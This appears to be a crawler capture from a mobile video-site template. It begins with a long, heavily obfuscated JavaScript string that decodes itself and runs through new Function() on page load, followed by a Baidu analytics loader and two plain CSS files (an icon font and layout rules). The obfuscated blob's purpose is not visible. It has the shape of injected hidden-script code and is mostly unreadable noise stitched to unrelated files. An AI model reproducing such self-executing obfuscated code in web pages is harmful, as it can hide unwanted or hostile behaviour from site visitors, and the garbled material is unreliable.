="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6ca2b49fa1ae18bb2e9a0ebb26446a0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/font/iconfont.css
body_size: 13113
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1513950066096'); /* IE9*/
  src: url('iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1513950066096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1513950066096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-favorites:before { content: "\e7ce"; }



--- FILE ---
content_type: text/css
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/css/stui_block.css
body_size: 6090
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
